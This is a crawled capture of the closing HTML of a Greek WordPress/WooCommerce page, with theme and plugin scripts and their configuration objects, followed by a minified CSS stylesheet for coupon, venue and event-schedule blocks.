			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1650,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/apofasizo.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"adcfe15851"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"viewport_laptop":1650,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":15135,"title":"%CE%A0%CE%AC%CE%BC%CE%B5%20%CE%9C%CE%91%CE%96%CE%99%20%CE%B3%CE%B9%CE%B1%20%CE%BC%CE%B9%CE%B1%20%CE%B2%CE%BF%CF%85%CF%84%CE%B9%CE%AC%21%20%C2%BB%20%CE%91%CF%80%CE%BF%CF%86%CE%B1%CF%83%CE%AF%CE%96%CF%89.%20%CE%96%CF%89%20%CF%84%CE%B7%20%CE%96%CF%89%CE%AE%20%CF%80%CE%BF%CF%85%20%CE%98%CE%AD%CE%BB%CF%89","excerpt":"","featuredImage":"https:\/\/apofasizo.gr\/wp-content\/uploads\/2017\/06\/2017-06-26-Mpanio_Photo_02.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"a24067c92b"};
//# sourceURL=exad-main-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="gridmaster-frontend-js-extra">
var asr_ajax_params = {"nonce":"743bf03b25","asr_ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","is_pro":"","breakpoints":{"xs":{"label":"Extra Small","value":"320","default":false,"icon":"dashicons dashicons-smartphone"},"sm":{"label":"Small","value":"768","default":false,"icon":"dashicons dashicons-smartphone"},"md":{"label":"Medium","value":"992","default":false,"icon":"dashicons dashicons-tablet"},"lg":{"label":"Large","value":"1200","default":true,"icon":"dashicons dashicons-laptop"},"xl":{"label":"Extra Large","value":"1600","default":false,"icon":"dashicons dashicons-desktop"}}};
//# sourceURL=gridmaster-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/frontend.min.js?ver=3.4.17" id="gridmaster-frontend-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https://apofasizo.gr/wp-admin/admin-ajax.php","page_type":"other","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":","},"slider_support":"1"};
//# sourceURL=wapf-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=1.8.0" id="wapf-frontend-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","language":"el","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"debc7c6e01","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.16" id="element-pack-helper-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab03768fa497345e3b43d3fcf5781bf8","fragment_name":"wc_fragments_ab03768fa497345e3b43d3fcf5781bf8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","nonce":"ec802944ea","urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/apofasizo.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/apofasizo.gr\/cart\/","checkout_page_url":"https:\/\/apofasizo.gr\/checkout\/","fragments_nonce":"c6fb23667f"}},
"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apofasizo.gr\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
	</body>
</html><!-- WP Fastest Cache file was created in 3.015 seconds, on 20/01/2026 @ 3:56 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/cache/wpfc-minified/dg5v2jo4/h5zx1.css
body_size: 5357
content:
.acfw-coupons-list-block .acfw-coupons-grid {
  display: grid;
  grid-gap: 0.7em;
  grid-auto-rows: 150px;
  margin-bottom: 0.7em;
}

.acfw-single-coupon-block {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 300px;
  padding: 1em 1em 1.7em;
  border: 1px solid #ccc;
  font-size: 1em;
}
.acfw-single-coupon-block .acfw-coupon-usage-limit {
  position: absolute;
  top: 0.5em;
  right: 0.5em;
  display:block;
  font-size: 0.7em;
  line-height: 1em;
}
.acfw-single-coupon-block .acfw-coupon-content {
  width: 100%;
  text-align: center;
}
.acfw-single-coupon-block .acfw-coupon-content.has-description {
  text-align: left;
}

.acfw-single-coupon-block .acfw-coupon-content .acfw-coupon-code {
  display: block;
  margin-top: 0.2em;
  font-size: 1.4em;
  font-weight: bold;
  line-height: 1.3em;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.acfw-single-coupon-block .acfw-coupon-content .acfw-coupon-discount-info {
  display: block;
  font-size: 0.9em;
}
.acfw-single-coupon-block .acfw-coupon-content .acfw-coupon-description {
  display: -webkit-box;
  font-size: 0.8em;
  line-height: 1.3em;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.acfw-single-coupon-block .acfw-coupon-schedule {
  position: absolute;
  bottom: 0.5em;
  right: 0.5em;
  text-align: right;
  font-size: 0.7em;
  line-height: 1.0em;
}

/* Regular Cart & Checkout: This style is required to style button and link inside notification. */
.wc-block-components-notice-banner {
  display: flex;
  align-items: center;
  height: 100%;
  justify-content: space-between;
}

/* Mobile View */
@media screen and (max-width: 479px) {
  .acfw-coupons-list-block .acfw-coupons-grid {
     grid-template-columns: 1fr !important;
   }
}.pt-container-layout{max-width:500px}@media(min-width:768px){.pt-container-layout{min-width:400px}}.pt-container-layout .pt-container-layout-item{cursor:pointer;height:50px}.pt-container-layout .pt-container-layout-item .ant-flex,.pt-container-layout .pt-container-layout-item .ant-skeleton.ant-skeleton-element,.pt-container-layout .pt-container-layout-item .ant-skeleton.ant-skeleton-element .ant-skeleton-avatar{height:100%;width:100%}.pt-container-layout .pt-container-layout-item:hover .ant-skeleton-avatar{background-color:#d2e4ff}.pt-empty-container-block{border:1px dashed #ccc;padding:10px;width:100%}.pt-container-inner button.block-editor-button-block-appender{box-shadow:none}.rc-virtual-list-holder-inner{gap:4px}.rc-virtual-list-holder-inner .ant-select-item.ant-select-item-option:last-child{margin-bottom:22px}.components-popover.block-editor-block-popover{z-index:1031}.etn-template-tags-modal-content{margin-left:160px;margin-top:40px}@media screen and (max-width:960px){.etn-template-tags-modal-content{margin-left:40px}}.etn-event-selection-modal-container .etn-empty-event-content{align-items:center;display:flex;flex-direction:column;gap:10px;justify-content:center;padding:20px 0}.etn-event-selection-modal-container .etn-event-modal-text{font-family:Inter,sans-serif;font-size:14px;font-weight:400}.etn-event-selection-modal-container .etn-event-view-container{align-items:center;display:flex;gap:10px;padding:10px 0}@media(max-width:1024px){.hero-section-template-four .pt-container-inner{margin-left:0!important}}.eventin-block-container .etn-venue-info-wrapper{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:20px;box-sizing:border-box;display:flex;gap:24px;width:100%}@media(max-width:767px){.eventin-block-container .etn-venue-info-wrapper{flex-direction:column!important;min-width:90%!important}}.eventin-block-container .etn-venue-info-content{display:flex;flex:1;flex-direction:column;gap:24px;padding:32px}.eventin-block-container .etn-venue-info-title{color:#1a1a1a;font-size:24px;font-weight:700;line-height:1.2;margin:0}.eventin-block-container .etn-venue-info-list{display:flex;flex:1;flex-direction:column;gap:20px}.eventin-block-container .etn-venue-info-item{align-items:center;display:flex;gap:12px}.eventin-block-container .etn-venue-info-icon{align-items:center;border:2px solid #e4e1ff;border-radius:50%;box-sizing:border-box;color:#4e7ffd;display:flex;flex-shrink:0;height:36px;justify-content:center;padding:0;width:36px}.eventin-block-container .etn-venue-info-icon svg{flex-shrink:0;height:20px;width:20px}.eventin-block-container .etn-venue-info-text{color:#333;flex:1;font-size:16px;font-weight:500;line-height:1.5}.eventin-block-container .etn-venue-get-direction{align-items:center;background:#fff;border:2px solid rgba(93,93,255,.502);border-radius:8px;color:#5d5dff;cursor:pointer;display:inline-flex;font-size:16px;font-weight:600;gap:8px;padding:12px 40px;text-decoration:none;transition:all .3s ease;width:-moz-fit-content;width:fit-content}.eventin-block-container .etn-venue-get-direction:hover{background:#5d5dff;box-shadow:0 4px 12px rgba(232,213,255,.4);color:#fff;transform:translateY(-2px)}.eventin-block-container .etn-venue-get-direction:hover svg path{stroke:#fff}.eventin-block-container .etn-venue-get-direction svg{height:16px;width:16px}.eventin-block-container .etn-venue-map-container{background:#f5f5f5;flex:1;min-height:400px;padding:20px;position:relative}.eventin-block-container .etn-venue-map{border:none;height:100%;min-height:400px;width:100%}@media(max-width:768px){.eventin-block-container .etn-venue-info-wrapper{flex-direction:row;gap:0;max-width:88%;min-width:auto}.eventin-block-container .etn-venue-info-content{padding:24px}.eventin-block-container .etn-venue-map,.eventin-block-container .etn-venue-map-container{min-height:300px}}.eventin-block-container .etn-venue-info-wrapper.style-3{flex-direction:column}@media(max-width:768px){.eventin-block-container .etn-venue-info-wrapper.style-3{gap:30px;max-width:100%}}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-map-container{background-color:#fff}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-content{align-items:center;flex-direction:row;gap:24px;justify-content:space-between;padding:32px 20px 0}@media(max-width:768px){.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-content{flex-direction:row;gap:20px}}@media(max-width:767px){.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-content{flex-direction:column}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-map-container{padding:10px}}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-map{border-radius:12px}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-title{margin-bottom:40px}.etn-event-attendees .eventin-block-container{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:12px;padding:40px 20px}.etn-event-attendees .eventin-block-container .etn-title{color:#1a1a1a;font-size:24px;font-weight:700;margin:0 0 34px;text-align:center}.etn-event-attendees .eventin-block-container .etn-attendee-wrap{display:flex;flex-wrap:wrap;gap:20px;padding:0}@media(max-width:768px){.etn-event-attendees .eventin-block-container .etn-attendee-wrap{gap:15px}}@media(max-width:480px){.etn-event-attendees .eventin-block-container .etn-attendee-wrap{gap:15px}}.etn-event-attendees .eventin-block-container .etn-attendee-item{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:6px;display:flex;padding:20px 30px 20px 15px;text-align:center;transition:all .3s ease}@media(max-width:767px){.etn-event-attendees .eventin-block-container .etn-attendee-item{width:100%}}.etn-event-attendees .eventin-block-container .etn-attendee-item:hover{border-color:transparent;box-shadow:-11px 10px 60px 0 rgba(0,0,0,.04);transform:translateY(-2px)}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-avatar{flex-shrink:0;height:54px;width:54px}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-avatar img{border-radius:50%;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-content{padding:0 0 0 16px;text-align:left}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-content .etn-attendee-name{color:#010b14;font-size:16px;font-weight:700;line-height:1.5;margin:0 0 8px}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-content .etn-attendee-title{color:#6d7d8c;font-size:14px;font-weight:400;line-height:1.2;margin:0}.etn-event-attendees .eventin-block-container .etn-attendee-more{margin-top:50px;text-align:center}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link{align-items:center;border:2px solid hsla(216,3%,66%,.41);border-radius:6px;color:#5d5dff;display:inline-flex;font-size:16px;font-weight:700;padding:12px 32px;text-decoration:none;transition:all .3s ease}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link svg{margin-left:10px;margin-top:2px}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link:hover{background:#5d5dff;border-color:transparent;color:#fff}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link:hover svg path{stroke:#fff}.schedule-style-1 .eventin-block-container{box-shadow:none}.schedule-style-1 .etn-tags-title{font-size:28px;font-weight:700}.schedule-style-1 .eventin-block-container .schedule-block-wrapper{display:flex;flex-wrap:nowrap;gap:40px}@media(max-width:767px){.schedule-style-1 .eventin-block-container .schedule-block-wrapper{flex-wrap:wrap}}.schedule-style-1 .eventin-block-container .etn-nav{display:flex;flex-direction:column;gap:20px;list-style:none;margin:0;padding:0}@media(max-width:767px){.schedule-style-1 .eventin-block-container .etn-nav{flex-direction:row;flex-wrap:wrap;width:100%}}.schedule-style-1 .eventin-block-container .etn-nav li{margin:0;padding:0}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a{align-items:center;background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:8px;cursor:pointer;display:flex;flex-direction:column;justify-content:center;min-width:100px;padding:20px 16px;position:relative;text-decoration:none;transition:all .3s ease}@media(max-width:768px){.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a{min-width:100px;padding:16px 12px}}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a .etn-day-label{color:#6d7d8c;font-size:12px;font-weight:600;margin-bottom:4px;text-transform:uppercase}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a .etn-date{color:#1a1a1a;font-size:18px;font-weight:700}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a:hover{border-color:#4e7ffd;box-shadow:0 4px 12px rgba(78,127,253,.15);transform:translateY(-2px)}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active{background:#4e7ffd;border-color:#4e7ffd;color:#fff}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active:after{bottom:0;left:unset;opacity:1;right:-15px;top:0;transform:rotate(-90deg)}@media(max-width:767px){.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active:after{bottom:-10px;right:unset;top:unset;transform:rotate(0deg)}}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active .etn-date,.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active .etn-day{color:#fff}.schedule-style-1 .eventin-block-container .etn-tab-content{flex:1}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-tab{display:none}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-tab.tab-active{display:block}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:8px;margin-bottom:16px;padding:20px 5px;text-align:left;transition:all .3s ease}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item:hover{border-color:transparent;box-shadow:0 10px 60px 0 rgba(0,0,0,.03)}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-item-header{align-items:center;display:flex;gap:15px;justify-content:space-between}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-title{color:#0b243f;font-size:18px;font-weight:700;line-height:24px;margin:0 0 16px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content p{color:#6d7d8c;font-size:14px;font-weight:400;line-height:22px;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker{display:flex;gap:20px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker{align-items:center;display:flex;gap:12px;position:relative;text-align:center}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker .schedule-speaker-info{text-align:left}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker .schedule-speaker-info .schedule-speaker-title{color:#283746;font-size:14px;font-weight:700;line-height:18px;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker .schedule-speaker-info .schedule-speaker-designation{color:#6d7d8c;font-size:13px;font-weight:400;line-height:16px;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker a img{border-radius:50%;height:54px;-o-object-fit:cover;object-fit:cover;width:54px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-time{border-radius:0;border-right:2px solid hsla(0,0%,85%,.38);color:#6d7d8c;font-size:14px;font-weight:600;padding:10px 0}@media(max-width:767px){.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-time{border-right:none}}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-title{color:#1a1a1a;flex:1;font-size:16px;font-weight:600;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item 